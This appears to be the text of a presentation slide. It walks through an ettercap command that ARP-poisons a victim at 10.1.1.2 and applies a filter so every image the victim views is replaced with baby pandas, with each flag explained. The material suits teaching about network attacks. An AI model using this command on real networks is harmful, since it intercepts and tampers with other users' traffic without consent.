 $ ettercap -T -q -F example.ef -M arp /10.1.1.2/ //
-T, text interface.
-q, quiet mode
-F, use a filter
-M ARP, use ARP poisoning.
/10.1.1.2/, ANY mac address, ONLY ip 10.1.1.2 and ANY port
//, any host
Any web page the victim views will only
have images of baby pandas.